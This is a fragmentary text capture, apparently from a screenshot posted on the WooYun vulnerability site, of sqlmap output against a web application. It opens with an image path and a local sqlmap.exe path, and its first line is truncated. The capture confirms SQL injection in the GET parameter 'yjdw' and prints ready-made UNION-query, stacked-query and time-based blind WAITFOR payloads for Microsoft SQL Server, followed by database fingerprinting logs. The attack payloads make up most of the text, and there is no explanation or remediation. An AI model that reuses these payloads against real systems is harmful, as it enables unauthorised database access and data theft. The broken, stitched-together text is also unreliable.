 F:\工具包\tools\渗透\sqlmap v1.1\sqlmap.exe
uests:
---
Place: GET
Parameter: yjdw
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: yjdw=' UNION ALL SELECT NULL, CHAR(58)+CHAR(114)+CHAR(116)+CHAR(110
)+CHAR(58)+CHAR(90)+CHAR(111)+CHAR(73)+CHAR(121)+CHAR(74)+CHAR(116)+CHAR(83)+CHA
R(120)+CHAR(107)+CHAR(67)+CHAR(58)+CHAR(109)+CHAR(97)+CHAR(114)+CHAR(58), NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: yjdw='; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: yjdw=' WAITFOR DELAY '0:0:5'--
---
[19:27:23] [INFO] testing MySQL
[19:27:25] [WARNING] the back-end DBMS is not MySQL
[19:27:25] [INFO] testing Oracle
[19:27:25] [WARNING] the back-end DBMS is not Oracle
[19:27:25] [INFO] testing PostgreSQL
[19:27:26] [WARNING] the back-end DBMS is not PostgreSQL
www.wooyun.org